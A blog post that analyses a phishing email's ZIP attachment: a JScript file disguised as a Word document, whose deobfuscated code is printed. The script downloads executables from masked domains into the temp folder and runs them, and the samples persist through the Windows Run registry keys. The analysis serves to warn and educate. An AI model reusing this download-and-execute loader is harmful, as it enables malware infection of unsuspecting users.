Today I opened up my inbox to discover this little gem.

This is obviously a scam. The email is not personalized at all - my name is not included anywhere. There is also a suspicious attachment included in the email. I began to wonder what it contained. What was the scammer’s intention and what did he stand to gain from someone opening the attachment?
But before I go any further, a warning:
Do not open an attachment from an email unless you trust the sender. The actions described in the remainder of this article were performed in a controlled environment. Do not try this at home.
With that out of the way, let’s open up the ZIP archive and see what it contains.

Notice that although the file appears to have the .doc extension, the icon shown isn’t what one would expect from a Microsoft Word document. Windows (by default) hides the extensions of known file types. The actual extension of this file is .js - a JScript script file.
Once an unsuspecting user double-clicks the file, its contents are immediately executed. What does the file contain? Here’s the contents exactly as they appear in the file. The code has been intentionally obfuscated to disguise the payload. After a few minutes of deobfuscation, I came up with this (the domain names have been replaced with ***):
var stroke = "5557545E0500090D0A2415110D070F0901000D05170B0811100D0B0A174A070B09";
function dl(fr) {
var b = "***.com ***.com ***.com".split(" ");
for (var i = 0; i < b.length; i++) {
var ws = new ActiveXObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + Math.round(Math.random() * 100000000) + ".exe";
var dn = 0;
var xo = new ActiveXObject("MSXML2.XMLHTTP");
xo.onreadystatechange = function() {
if (xo.readyState == 4 && xo.status == 200) {
var xa = new ActiveXObject("ADODB.Stream");
xa.open();
xa.type = 1;
xa.write(xo.ResponseBody);
if (xa.size > 5000) {
dn = 1;
xa.position = 0;
xa.saveToFile(fn, 2);
try {
ws.Run(fn, 1, 0);
} catch (er) {};
};
xa.close();
};
};
try {
xo.open("GET", "http://" + b[i] + "/document.php?rnd=" + fr + "&id=" + stroke, false);
xo.send();
} catch (er) {};
if (dn == 1) break;
};
};
dl(2401);
dl(592);
dl(7523);If you’ve never worked with JScript or JavaScript before, I’ll briefly explain what’s going on here. The script attempts to download three files from one of the domains. If the response is larger than 5KB (which will certainly be true for an executable file), it is immediately written to disk and executed.
I was only able to obtain two of the executable files - there must have been a problem with the third. Here’s what they look like:

The first thing I did was run the files through VirusTotal.
The first file received a clean bill of health from every antivirus scanner with one exception - ESET-NOD32 flagged it as “a variant of Win32/Kryptik.DTTK”.
The second file was identified by three antivirus scanners as:
- Win-Trojan/MDA.140610
- W32/Injector.CGXI!tr
- HEUR/QVM03.0.Malware.Gen
So… what exactly do the files actually do? It was time for me to put on my forensics hat and do some digging.
Running the first file causes a hidden window to briefly appear and then disappear. What exactly happens during this period of time? The file copies itself to the user’s Application Data folder and then deletes itself. Also, according to regshot, the application makes a few interesting changes to the registry:

In addition to modifying IE’s security settings, notice that it registers itself to run at startup in:
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunHKCU\Software\Microsoft\Windows\CurrentVersion\Run

It is actually impossible to remove these entries by normal means. It doesn’t show up in msconfig. HiJackThis can’t fix it. Even the Windows registry editor can’t view the key:
Sidenote: it actually is possible to remove the entry - just delete the Run key.
Unfortunately, that’s all of the information I was able to obtain about the files. I tried using Process Monitor but wasn’t able to come up with anything interesting.
In summary, opening the attachment and double-clicking the “document” would result in at least two malicious files being downloaded and installed to your computer. What happens next is still a bit of a mystery. Based on the scan reports and the registry modifications, we can safely conclude that the files are indeed malicious.